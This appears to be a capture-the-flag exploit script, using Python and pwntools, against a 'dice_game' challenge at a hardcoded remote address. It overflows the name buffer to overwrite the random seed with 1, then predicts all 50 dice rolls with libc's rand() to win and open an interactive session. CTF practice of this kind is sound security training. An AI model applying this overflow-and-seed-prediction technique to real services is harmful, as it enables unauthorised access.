 1 from pwn import *
2 from ctypes import *
3
4 context.log_level = "debug"
5
6 p = remote('111.198.29.45',44789)
7 #p = process('./dice_game')
8 elf = cdll.LoadLibrary('libc.so.6')
9
10 payload = 'A' * 64 + p64(1)
11 p.recvuntil('Welcome, let me know your name: ')
12 p.sendline(payload)
13 elf.srand(1)
14
15 for i in range(0,50):
16     p.recvuntil('Give me the point(1~6): ')
17     payload = str(elf.rand() % 6 + 1)
18     p.sendline(payload)
19 p.recv()
20 p.interactive()